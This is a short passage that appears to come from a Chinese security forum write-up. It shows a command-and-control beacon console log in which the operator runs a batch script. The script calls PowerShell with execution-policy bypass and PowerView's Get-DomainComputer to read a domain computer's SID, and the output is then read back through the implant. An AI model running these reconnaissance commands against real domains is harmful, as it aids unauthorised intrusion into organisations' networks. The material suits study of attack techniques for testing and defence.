 beacon> shell shell.bat
[*] Tasked beacon to run: shell.bat
[+] host called home, sent: 40 bytes
[+] received output:
C:\Users\test\Desktop>cd C:\Users\test\Desktop\WP\
C:\Users\test\Desktop\WP>powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainComputer -Identity 0xxk -Properties objectsid}"  1>user.txt
beacon> shell type C:\Users\test\Desktop\WP\user.txt
[*] Tasked beacon to run: type C:\Users\test\Desktop\WP\user.txt
[+] host called home, sent: 69 bytes
[+] received output:
objectsid
---------
S-1-5-21-3502871099-3777307143-1257297015-1610
先知社区